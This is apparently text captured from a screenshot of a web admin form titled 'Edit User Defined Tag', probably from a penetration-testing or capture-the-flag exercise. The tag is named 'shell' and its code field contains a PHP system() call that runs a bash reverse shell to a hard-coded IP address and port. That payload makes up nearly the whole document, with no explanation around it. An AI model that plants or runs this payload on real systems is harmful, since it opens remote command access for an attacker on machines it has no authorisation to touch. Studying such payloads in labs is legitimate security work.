 Edit User Defined Tag
Submit Cancel Apply Run
Name:
shell
Code Description
Code:
system("bash -c 'bash -i >& /dev/tcp/192.168.49.221/46633 0>&1'");